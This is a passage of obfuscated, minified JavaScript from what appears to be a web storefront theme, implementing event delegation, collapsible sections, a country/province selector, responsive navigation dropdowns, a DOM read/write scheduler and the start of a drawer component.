_0xd215x3[0]){_0xd215x3[0][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[24]](_0xd215x2,this[_0xd83f[42]],!1)}};if(!_0xd215x1||  !_0xd215x1[_0xd83f[26]]){return this[_0xd83f[47]]&&  delete this[_0xd83f[47]],this};for(_0xd215x2 in this[_0xd83f[47]]= _0xd215x1,_0xd215x3[1]){_0xd215x3[1][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[26]](_0xd215x2,this[_0xd83f[42]],!0)};for(_0xd215x2 in _0xd215x3[0]){_0xd215x3[0][_0xd83f[51]](_0xd215x2)&& this[_0xd83f[47]][_0xd83f[26]](_0xd215x2,this[_0xd83f[42]],!1)};return this},_0xd215x3[_0xd83f[5]][_0xd83f[52]]= function(_0xd215x1){return -1!== [_0xd83f[54],_0xd83f[55],_0xd83f[56],_0xd83f[57],_0xd83f[58],_0xd83f[59]][_0xd83f[53]](_0xd215x1)},_0xd215x3[_0xd83f[5]][_0xd83f[60]]= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x7){var _0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb;if(!_0xd215x1){throw TypeError(_0xd83f[61]+ _0xd215x1)};if(_0xd83f[1]==  typeof _0xd215x2&& (_0xd215x7= _0xd215x3,_0xd215x3= _0xd215x2,_0xd215x2= null),void(0)=== _0xd215x7&& (_0xd215x7= this[_0xd83f[52]](_0xd215x1)),_0xd83f[1]!=  typeof _0xd215x3){throw TypeError(_0xd83f[62])};return _0xd215x8= this[_0xd83f[47]],(_0xd215x9= this[_0xd83f[40]][_0xd215x7?1:0])[_0xd215x1]|| (_0xd215x8&& _0xd215x8[_0xd83f[26]](_0xd215x1,this[_0xd83f[42]],_0xd215x7),_0xd215x9[_0xd215x1]= []),_0xd215x2?/^[a-z]+$/i[_0xd83f[63]](_0xd215x2)?(_0xd215xb= _0xd215x2,_0xd215xa= _0xd215x4):/^#[a-z0-9\-_]+$/i[_0xd83f[63]](_0xd215x2)?(_0xd215xb= _0xd215x2[_0xd83f[64]](1),_0xd215xa= _0xd215x6):(_0xd215xb= _0xd215x2,_0xd215xa= Element[_0xd83f[5]][_0xd83f[33]]):(_0xd215xb= null,_0xd215xa= _0xd215x5[_0xd83f[43]](this)),_0xd215x9[_0xd215x1][_0xd83f[34]]({selector:_0xd215x2,handler:_0xd215x3,matcher:_0xd215xa,matcherParam:_0xd215xb}),this},_0xd215x3[_0xd83f[5]][_0xd83f[65]]= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){var _0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9;if(_0xd83f[1]==  typeof _0xd215x2&& (_0xd215x4= _0xd215x3,_0xd215x3= _0xd215x2,_0xd215x2= null),void(0)=== _0xd215x4){return this[_0xd83f[65]](_0xd215x1,_0xd215x2,_0xd215x3,!0),this[_0xd83f[65]](_0xd215x1,_0xd215x2,_0xd215x3,!1),this};if(_0xd215x7= this[_0xd83f[40]][_0xd215x4?1:0],!_0xd215x1){for(_0xd215x9 in _0xd215x7){_0xd215x7[_0xd83f[51]](_0xd215x9)&& this[_0xd83f[65]](_0xd215x9,_0xd215x2,_0xd215x3)};return this};if(!(_0xd215x8= _0xd215x7[_0xd215x1])||  !_0xd215x8[_0xd83f[7]]){return this};for(_0xd215x5= _0xd215x8[_0xd83f[7]]- 1;_0xd215x5>= 0;_0xd215x5--){_0xd215x6= _0xd215x8[_0xd215x5],_0xd215x2&& _0xd215x2!== _0xd215x6[_0xd83f[66]]|| _0xd215x3&& _0xd215x3!== _0xd215x6[_0xd83f[67]]|| (this[_0xd83f[44]][_0xd83f[34]](_0xd215x6),_0xd215x8[_0xd83f[68]](_0xd215x5,1))};return _0xd215x8[_0xd83f[7]]|| ( delete _0xd215x7[_0xd215x1],this[_0xd83f[47]]&& this[_0xd83f[47]][_0xd83f[24]](_0xd215x1,this[_0xd83f[42]],_0xd215x4)),this},_0xd215x3[_0xd83f[5]][_0xd83f[42]]= function(_0xd215x1){var _0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7=_0xd215x1[_0xd83f[69]],_0xd215x8=[],_0xd215x9=_0xd83f[70];if(!0!== _0xd215x1[_0xd215x9]){switch(3=== (_0xd215x6= _0xd215x1[_0xd83f[72]])[_0xd83f[71]]&& (_0xd215x6= _0xd215x6[_0xd83f[73]]),_0xd215x6[_0xd83f[74]]&& (_0xd215x6= _0xd215x6[_0xd83f[74]]),_0xd215x4= this[_0xd83f[47]],_0xd215x1[_0xd83f[75]]|| (_0xd215x1[_0xd83f[72]]!== _0xd215x1[_0xd83f[76]]?3:2)){case 1:_0xd215x8= this[_0xd83f[40]][1][_0xd215x7];break;case 2:this[_0xd83f[40]][0]&& this[_0xd83f[40]][0][_0xd215x7]&& (_0xd215x8= _0xd215x8[_0xd83f[19]](this[_0xd83f[40]][0][_0xd215x7])),this[_0xd83f[40]][1]&& this[_0xd83f[40]][1][_0xd215x7]&& (_0xd215x8= _0xd215x8[_0xd83f[19]](this[_0xd83f[40]][1][_0xd215x7]));break;case 3:_0xd215x8= this[_0xd83f[40]][0][_0xd215x7]};var _0xd215xa,_0xd215xb=[];for(_0xd215x3= _0xd215x8[_0xd83f[7]];_0xd215x6&& _0xd215x3;){for(_0xd215x2= 0;_0xd215x2< _0xd215x3&& (_0xd215x5= _0xd215x8[_0xd215x2]);_0xd215x2++){_0xd215x6[_0xd83f[46]]&& [_0xd83f[77],_0xd83f[78],_0xd83f[79],_0xd83f[80]][_0xd83f[53]](_0xd215x6[_0xd83f[46]][_0xd83f[45]]())>  -1&& _0xd215x6[_0xd83f[82]](_0xd83f[81])?_0xd215xb= []:_0xd215x5[_0xd83f[85]][_0xd83f[84]](_0xd215x6,_0xd215x5[_0xd83f[83]],_0xd215x6)&& _0xd215xb[_0xd83f[34]]([_0xd215x1,_0xd215x6,_0xd215x5])};if(_0xd215x6=== _0xd215x4|| (_0xd215x3= _0xd215x8[_0xd83f[7]],(_0xd215x6= _0xd215x6[_0xd83f[86]]|| _0xd215x6[_0xd83f[73]]) instanceof  HTMLDocument)){break}};for(_0xd215x2= 0;_0xd215x2< _0xd215xb[_0xd83f[7]];_0xd215x2++){if(!(this[_0xd83f[44]][_0xd83f[53]](_0xd215xb[_0xd215x2][2])>  -1)&& !1=== this[_0xd83f[88]][_0xd83f[87]](this,_0xd215xb[_0xd215x2])){_0xd215xb[_0xd215x2][0][_0xd215x9]=  !0,_0xd215xb[_0xd215x2][0][_0xd83f[89]](),_0xd215xa=  !1;break}};return _0xd215xa}},_0xd215x3[_0xd83f[5]][_0xd83f[88]]= function(_0xd215x1,_0xd215x2,_0xd215x3){return _0xd215x3[_0xd83f[67]][_0xd83f[84]](_0xd215x2,_0xd215x1,_0xd215x2)},_0xd215x3[_0xd83f[5]][_0xd83f[90]]= function(){this[_0xd83f[65]](),this[_0xd83f[41]]()},_0xd215x2[_0xd83f[50]]= _0xd215x3,_0xd215x1[_0xd83f[39]]= _0xd215x2[_0xd83f[50]]}))&& _0xd215xb[_0xd83f[49]]&& Object[_0xd83f[5]][_0xd83f[51]][_0xd83f[84]](_0xd215xb,_0xd83f[50])?_0xd215xb[_0xd83f[50]]:_0xd215xb,_0xd215xd=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[91]]=  new _0xd215xc(document[_0xd83f[92]]),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[95],this[_0xd83f[96]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[97],this[_0xd83f[96]][_0xd83f[43]](this))}},{key:_0xd83f[96],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;!_0xd215x2&& _0xd215x1[_0xd83f[98]] && (_0xd215x2= document[_0xd83f[101]](_0xd83f[100][_0xd83f[19]](_0xd215x1[_0xd83f[98]][_0xd83f[22]],_0xd83f[99])));var _0xd215x4=_0xd83f[102]=== _0xd215x2[_0xd83f[104]](_0xd83f[103]),_0xd215x5=_0xd215x2[_0xd83f[73]];_0xd215x4?this._close(_0xd215x5):this._open(_0xd215x5),_0xd83f[105]!== _0xd215x2[_0xd83f[104]](_0xd83f[106])&& _0xd215x8[_0xd83f[31]](_0xd215x5)[_0xd83f[107]](function(_0xd215x1){return _0xd215x3._close(_0xd215x1)})}},{key:_0xd83f[108],value:function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[101]](_0xd83f[109]);if(_0xd215x2&& _0xd83f[102]!== _0xd215x2[_0xd83f[104]](_0xd83f[103])){var _0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[111][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[110])));_0xd215x2[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x3[_0xd83f[82]](_0xd83f[113])&& _0xd215x3[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd215x7[_0xd83f[27]](_0xd215x3,function(){_0xd215x2[_0xd83f[82]](_0xd83f[114])&& (_0xd215x3[_0xd83f[16]][_0xd83f[115]]= _0xd83f[116]);var _0xd215x1=_0xd215x3[_0xd83f[101]](_0xd83f[117]);_0xd215x1&& _0xd215x1[_0xd83f[56]]()})}}},{key:_0xd83f[118],value:function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[101]](_0xd83f[109]);if(_0xd215x2&& _0xd83f[105]!== _0xd215x2[_0xd83f[104]](_0xd83f[103])){var _0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[111][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[110])));_0xd215x2[_0xd83f[82]](_0xd83f[114])&& (_0xd215x3[_0xd83f[16]][_0xd83f[115]]= _0xd83f[119]),_0xd215x3[_0xd83f[82]](_0xd83f[113])&& _0xd215x3[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),_0xd215x2[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x7[_0xd83f[14]](_0xd215x3)}}}]),_0xd215x1}(),_0xd215xe=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[120]]= _0xd215x3,this[_0xd83f[121]]= _0xd215x4,this[_0xd83f[120]]&& this[_0xd83f[121]]&& (this._attachListeners(),this._initSelectors())}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[120]]&& this[_0xd83f[120]][_0xd83f[24]](_0xd83f[122],this._onCountryChangedListener)}},{key:_0xd83f[123],value:function(){var _0xd215x1=this[_0xd83f[120]][_0xd83f[104]](_0xd83f[124]);if(_0xd215x1){for(var _0xd215x2=0;_0xd215x2!== this[_0xd83f[120]][_0xd83f[125]][_0xd83f[7]];++_0xd215x2){if(this[_0xd83f[120]][_0xd83f[125]][_0xd215x2][_0xd83f[126]]=== _0xd215x1){this[_0xd83f[120]][_0xd83f[127]]= _0xd215x2;break}}}else {this[_0xd83f[120]][_0xd83f[127]]= 0};var _0xd215x3= new Event(_0xd83f[122],{bubbles:!0});this[_0xd83f[120]][_0xd83f[128]](_0xd215x3);var _0xd215x4=this[_0xd83f[121]][_0xd83f[104]](_0xd83f[124]);if(_0xd215x4){for(var _0xd215x5=0;_0xd215x5!== this[_0xd83f[121]][_0xd83f[125]][_0xd83f[7]];++_0xd215x5){if(this[_0xd83f[121]][_0xd83f[125]][_0xd215x5][_0xd83f[126]]=== _0xd215x4){this[_0xd83f[121]][_0xd83f[127]]= _0xd215x5;break}}}}},{key:_0xd83f[93],value:function(){this[_0xd83f[129]]= this[_0xd83f[130]][_0xd83f[43]](this),this[_0xd83f[120]][_0xd83f[26]](_0xd83f[122],this._onCountryChangedListener)}},{key:_0xd83f[130],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[120]][_0xd83f[125]][this[_0xd83f[120]][_0xd83f[127]]];if(_0xd215x2){var _0xd215x3=JSON[_0xd83f[133]](_0xd215x2[_0xd83f[104]](_0xd83f[131])|| _0xd83f[132]);this[_0xd83f[121]][_0xd83f[134]]= _0xd83f[20],0!== _0xd215x3[_0xd83f[7]]?(_0xd215x3[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[121]][_0xd83f[125]][_0xd83f[135]]( new Option(_0xd215x2[1],_0xd215x2[0]))}),this[_0xd83f[121]][_0xd83f[138]](_0xd83f[137])[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]):this[_0xd83f[121]][_0xd83f[138]](_0xd83f[137])[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30]}}}]),_0xd215x1}(),_0xd215xf=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1)}return _0xd215x4(_0xd215x1,null,[{key:_0xd83f[140],value:function(_0xd215x1){switch(_0xd215x1){case _0xd83f[143]:return window[_0xd83f[142]](_0xd83f[141])[_0xd83f[33]];case _0xd83f[145]:return window[_0xd83f[142]](_0xd83f[144])[_0xd83f[33]];case _0xd83f[147]:return window[_0xd83f[142]](_0xd83f[146])[_0xd83f[33]];case _0xd83f[149]:return window[_0xd83f[142]](_0xd83f[148])[_0xd83f[33]];case _0xd83f[151]:return window[_0xd83f[142]](_0xd83f[150])[_0xd83f[33]];case _0xd83f[153]:return window[_0xd83f[142]](_0xd83f[152])[_0xd83f[33]];case _0xd83f[155]:return window[_0xd83f[142]](_0xd83f[154])[_0xd83f[33]];case _0xd83f[157]:return window[_0xd83f[142]](_0xd83f[156])[_0xd83f[33]];case _0xd83f[159]:return window[_0xd83f[142]](_0xd83f[158])[_0xd83f[33]]}}},{key:_0xd83f[160],value:function(){return window[_0xd83f[142]](_0xd83f[141])[_0xd83f[33]]?_0xd83f[143]:window[_0xd83f[142]](_0xd83f[144])[_0xd83f[33]]?_0xd83f[145]:window[_0xd83f[142]](_0xd83f[150])[_0xd83f[33]]?_0xd83f[151]:window[_0xd83f[142]](_0xd83f[154])[_0xd83f[33]]?_0xd83f[155]:void(0)}}]),_0xd215x1}(),_0xd215x10=function(){function _0xd215x1(_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[164]]= _0xd83f[165]=== _0xd215x4,this[_0xd83f[166]]= this[_0xd83f[164]],this[_0xd83f[167]]= _0xd215x5,_0xd215xf[_0xd83f[140]](_0xd83f[159])|| (this[_0xd83f[167]]= _0xd83f[94]),this[_0xd83f[168]]= [],this[_0xd83f[169]]= {},this[_0xd83f[170]]= {},this[_0xd83f[171]]= 100,this._attachListeners(),this[_0xd83f[164]]&& this._setupInlineNavigation()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[163]][_0xd83f[65]]()}},{key:_0xd83f[172],value:function(_0xd215x1){var _0xd215x2=this;this[_0xd83f[164]]|| this._openNavigation(),_0xd215x8[_0xd83f[31]](_0xd215x1[_0xd83f[72]][_0xd83f[73]],_0xd83f[174])[_0xd83f[107]](function(_0xd215x3){_0xd215x2._deactivateDropdown(_0xd215x1,_0xd215x3[_0xd83f[101]](_0xd83f[173]))}),this._activateDropdown(_0xd215x1,_0xd215x1[_0xd83f[72]][_0xd83f[32]])}},{key:_0xd83f[175],value:function(_0xd215x1){this[_0xd83f[164]]|| this._closeNavigation(),this._deactivateDropdown(_0xd215x1,_0xd215x1[_0xd83f[72]][_0xd83f[73]])}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[176],this[_0xd83f[177]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[178]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[179],this[_0xd83f[180]][_0xd83f[43]](this)),_0xd83f[181]=== this[_0xd83f[167]]?(this[_0xd83f[162]][_0xd83f[60]](_0xd83f[182],_0xd83f[173],this[_0xd83f[183]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[184],_0xd83f[173],this[_0xd83f[183]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[184],_0xd83f[185],this[_0xd83f[186]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[176],_0xd83f[174],this[_0xd83f[187]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[188],_0xd83f[174],this[_0xd83f[187]][_0xd83f[43]](this))):this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[173],this[_0xd83f[189]][_0xd83f[43]](this))}},{key:_0xd83f[177],value:function(_0xd215x1){null=== _0xd215x1[_0xd83f[190]]|| this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[190]])|| this._closeNavigation()}},{key:_0xd83f[178],value:function(_0xd215x1){this[_0xd83f[161]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])|| this._closeNavigation()}},{key:_0xd83f[192],value:function(){this[_0xd83f[164]]|| (this[_0xd83f[161]][_0xd83f[101]](_0xd83f[179])[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[193])[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),this[_0xd83f[166]]=  !0)}},{key:_0xd83f[194],value:function(){var _0xd215x1=this;this[_0xd83f[164]]|| (this[_0xd83f[161]][_0xd83f[101]](_0xd83f[179])[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[193])[_0xd83f[112]](_0xd83f[113],_0xd83f[102])),this[_0xd83f[166]]=  !1,_0xd83f[94]=== this[_0xd83f[167]]&& this[_0xd83f[168]][_0xd83f[64]](0)[_0xd83f[107]](function(_0xd215x2){_0xd215x1._deactivateDropdown(event,_0xd215x2)})}},{key:_0xd83f[180],value:function(_0xd215x1){this[_0xd83f[166]]?this._closeNavigation():this._openNavigation()}},{key:_0xd83f[189],value:function(_0xd215x1,_0xd215x2){_0xd83f[105]=== _0xd215x2[_0xd83f[104]](_0xd83f[103])&& _0xd215x1[_0xd83f[89]](),_0xd83f[102]=== _0xd215x2[_0xd83f[104]](_0xd83f[103])?_0xd83f[111]=== _0xd215x2[_0xd83f[104]](_0xd83f[195])&& (_0xd215x1[_0xd83f[89]](),this._deactivateDropdown(_0xd215x1,_0xd215x2[_0xd83f[138]](_0xd83f[174]))):this._activateDropdown(_0xd215x1,_0xd215x2)}},{key:_0xd83f[183],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;_0xd83f[94]=== this[_0xd83f[167]]&& this[_0xd83f[168]][_0xd83f[64]](0)[_0xd83f[107]](function(_0xd215x4){_0xd215x4[_0xd83f[191]](_0xd215x2)|| _0xd215x3._deactivateDropdown(_0xd215x1,_0xd215x4)});var _0xd215x4=_0xd215x8[_0xd83f[31]](_0xd215x2,_0xd83f[196])[0],_0xd215x5=function(){if(_0xd215x2[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x2[_0xd83f[73]][_0xd83f[198]][_0xd83f[135]](_0xd83f[197]),_0xd215x4[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd83f[181]=== _0xd215x3[_0xd83f[167]]&& _0xd215x3[_0xd83f[170]][_0xd215x4[_0xd83f[22]]]&& (clearTimeout(_0xd215x3[_0xd83f[170]][_0xd215x4[_0xd83f[22]]]), delete _0xd215x3[_0xd83f[170]][_0xd215x4[_0xd83f[22]]]),_0xd215x3[_0xd83f[164]]){var _0xd215x1=window[_0xd83f[199]],_0xd215x5=!1;_0xd215x4[_0xd83f[203]](_0xd83f[202])[_0xd83f[107]](function(_0xd215x2){_0xd215x2[_0xd83f[201]]()[_0xd83f[200]]> _0xd215x1&& (_0xd215x5=  !0)}),_0xd215x5&& _0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[204])};_0xd215x2[_0xd83f[138]](_0xd83f[193])[_0xd83f[198]][_0xd83f[135]](_0xd83f[205]),_0xd215x4[_0xd83f[198]][_0xd83f[191]](_0xd83f[206])&& _0xd215x3._setupMegaMenu(_0xd215x4),_0xd83f[94]=== _0xd215x3[_0xd83f[167]]&& _0xd215x3[_0xd83f[168]][_0xd83f[34]](_0xd215x2[_0xd83f[73]])};if(_0xd83f[94]=== this[_0xd83f[167]]){_0xd215x5()}else {for(var _0xd215x6 in this[_0xd83f[169]]){this[_0xd83f[169]][_0xd83f[51]](_0xd215x6)&& (clearTimeout(this[_0xd83f[169]][_0xd215x6]), delete this[_0xd83f[169]][_0xd215x6])};_0xd215x5()}}},{key:_0xd83f[187],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[181]!== this[_0xd83f[167]]||  !_0xd215x2[_0xd83f[191]](_0xd215x1[_0xd83f[190]])){var _0xd215x4=_0xd215x2[_0xd83f[101]](_0xd83f[196]),_0xd215x5=function(){if(_0xd215x2[_0xd83f[198]][_0xd83f[207]](_0xd83f[197]),_0xd215x2[_0xd83f[101]](_0xd83f[208])[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x2[_0xd83f[101]](_0xd83f[196])[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),_0xd215x2[_0xd83f[138]](_0xd83f[193])[_0xd83f[198]][_0xd83f[207]](_0xd83f[205]),_0xd83f[94]=== _0xd215x3[_0xd83f[167]]){_0xd215x2[_0xd83f[203]](_0xd83f[174])[_0xd83f[107]](function(_0xd215x2){_0xd215x3._deactivateDropdown(_0xd215x1,_0xd215x2);var _0xd215x4=_0xd215x3[_0xd83f[168]][_0xd83f[53]](_0xd215x2);_0xd215x4>  -1&& _0xd215x3[_0xd83f[168]][_0xd83f[68]](_0xd215x4,1)});var _0xd215x4=_0xd215x3[_0xd83f[168]][_0xd83f[53]](_0xd215x2);_0xd215x4>  -1&& _0xd215x3[_0xd83f[168]][_0xd83f[68]](_0xd215x4,1)}};_0xd83f[94]=== this[_0xd83f[167]]?_0xd215x5():this[_0xd83f[170]][_0xd215x4[_0xd83f[22]]]= setTimeout(function(){_0xd215x5(), delete _0xd215x3[_0xd83f[170]][_0xd215x4[_0xd83f[22]]]},this.DROPDOWN_TIMEOUT)}}},{key:_0xd83f[186],value:function(_0xd215x1,_0xd215x2){if(void(0)!== this[_0xd83f[170]][_0xd215x2[_0xd83f[22]]]){for(var _0xd215x3 in clearTimeout(this[_0xd83f[170]][_0xd215x2[_0xd83f[22]]]), delete this[_0xd83f[170]][_0xd215x2[_0xd83f[22]]],this[_0xd83f[169]]){this[_0xd83f[169]][_0xd83f[51]](_0xd215x3)&& (clearTimeout(this[_0xd83f[169]][_0xd215x3]), delete this[_0xd83f[169]][_0xd215x3])}}}},{key:_0xd83f[209],value:function(_0xd215x1){if(!this[_0xd83f[164]]){var _0xd215x2=_0xd215x1[_0xd83f[138]](_0xd83f[202])[_0xd83f[210]];_0xd215x1[_0xd83f[16]][_0xd83f[211]]= Math[_0xd83f[212]](1400- _0xd215x2,parseInt(window[_0xd83f[199]]- _0xd215x2- 80))+ _0xd83f[18]}}},{key:_0xd83f[213],value:function(){var _0xd215x1=this;this[_0xd83f[161]][_0xd83f[203]](_0xd83f[216])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[138]](_0xd83f[215])[_0xd83f[198]][_0xd83f[135]](_0xd83f[214])}),_0xd83f[217] in  window&& (this[_0xd83f[218]]=  new MutationObserver(function(_0xd215x1){_0xd215x1[_0xd83f[107]](function(_0xd215x1){_0xd83f[105]=== _0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[113])&& _0xd215x1[_0xd83f[72]][_0xd83f[16]][_0xd83f[221]](_0xd83f[219],_0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[72]][_0xd83f[201]]()[_0xd83f[220]],_0xd83f[18]))})}),this[_0xd83f[161]][_0xd83f[203]](_0xd83f[223])[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[218]][_0xd83f[222]](_0xd215x2,{attributes:!0,attributeFilter:[_0xd83f[113]]})}))}}]),_0xd215x1}(),_0xd215x11=_0xd215xa(function(_0xd215x2){!function(_0xd215x3){var _0xd215x4=function(){},_0xd215x5=_0xd215x3[_0xd83f[224]]|| _0xd215x3[_0xd83f[225]]|| _0xd215x3[_0xd83f[226]]|| _0xd215x3[_0xd83f[227]]|| function(_0xd215x1){return setTimeout(_0xd215x1,16)};function _0xd215x6(){var _0xd215x1=this;_0xd215x1[_0xd83f[228]]= [],_0xd215x1[_0xd83f[229]]= [],_0xd215x1[_0xd83f[230]]= _0xd215x5[_0xd83f[43]](_0xd215x3)}function _0xd215x7(_0xd215x1){_0xd215x1[_0xd83f[231]]|| (_0xd215x1[_0xd83f[231]]=  !0,_0xd215x1[_0xd83f[230]](_0xd215x8[_0xd83f[43]](null,_0xd215x1)))}function _0xd215x8(_0xd215x1){var _0xd215x2,_0xd215x3=_0xd215x1[_0xd83f[229]],_0xd215x5=_0xd215x1[_0xd83f[228]];try{_0xd215x4(_0xd83f[232],_0xd215x5[_0xd83f[7]]),_0xd215x9(_0xd215x5),_0xd215x4(_0xd83f[233],_0xd215x3[_0xd83f[7]]),_0xd215x9(_0xd215x3)}catch(_0xd215x6){_0xd215x2= _0xd215x6};if(_0xd215x1[_0xd83f[231]]=  !1,(_0xd215x5[_0xd83f[7]]|| _0xd215x3[_0xd83f[7]])&& _0xd215x7(_0xd215x1),_0xd215x2){if(_0xd215x4(_0xd83f[234],_0xd215x2[_0xd83f[235]]),!_0xd215x1[_0xd83f[236]]){throw _0xd215x2};_0xd215x1[_0xd83f[236]](_0xd215x2)}}function _0xd215x9(_0xd215x1){for(var _0xd215x2;_0xd215x2= _0xd215x1[_0xd83f[237]]();){_0xd215x2()}}function _0xd215xa(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[53]](_0xd215x2);return !!~_0xd215x3&&  !!_0xd215x1[_0xd83f[68]](_0xd215x3,1)}_0xd215x6[_0xd83f[5]]= {constructor:_0xd215x6,measure:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2?_0xd215x1[_0xd83f[43]](_0xd215x2):_0xd215x1;return this[_0xd83f[228]][_0xd83f[34]](_0xd215x3),_0xd215x7(this),_0xd215x3},mutate:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2?_0xd215x1[_0xd83f[43]](_0xd215x2):_0xd215x1;return this[_0xd83f[229]][_0xd83f[34]](_0xd215x3),_0xd215x7(this),_0xd215x3},clear:function(_0xd215x1){return _0xd215xa(this[_0xd83f[228]],_0xd215x1)|| _0xd215xa(this[_0xd83f[229]],_0xd215x1)},extend:function(_0xd215x2){if(_0xd83f[238]!= _0xd215x1(_0xd215x2)){throw Error(_0xd83f[239])};var _0xd215x3=Object[_0xd83f[240]](this);return function(_0xd215x1,_0xd215x2){for(var _0xd215x3 in _0xd215x2){_0xd215x2[_0xd83f[51]](_0xd215x3)&& (_0xd215x1[_0xd215x3]= _0xd215x2[_0xd215x3])}}(_0xd215x3,_0xd215x2),_0xd215x3[_0xd83f[241]]= this,_0xd215x3[_0xd83f[242]]&& _0xd215x3[_0xd83f[242]](),_0xd215x3},catch:null};var _0xd215xb=_0xd215x3[_0xd83f[241]]= _0xd215x3[_0xd83f[241]]||  new _0xd215x6;_0xd215x2[_0xd83f[39]]= _0xd215xb}(_0xd83f[36]!=  typeof window?window:_0xd215x9)}),_0xd215x12=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= document[_0xd83f[244]](_0xd83f[243]),this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[125]]= _0xd215x3,this[_0xd83f[245]]=  !1,this[_0xd83f[161]]&& this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[163]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[246],this[_0xd83f[247]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[248],this[_0xd83f[249]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[250],this[_0xd83f[249]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[94],this[_0xd83f[251]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[58],this[_0xd83f[252]][_0xd83f[43]](this))}},{key:_0xd83f[247],value:function(_0xd215x1){_0xd215x1&& _0xd215x1[_0xd83f[253]](),this._computeDrawerHeight(),this[_0xd83f[245]]=  !0,document[_0xd83f[101]](_0xd83f[254])[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),document[_0xd83f[244]](_0xd83f[243])[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[255])}},{key:_0xd83f[249],value:function(_0xd215x1){_0xd215x1&& _0xd215x1[_0xd83f[253]](),this[_0xd83f[245]]=  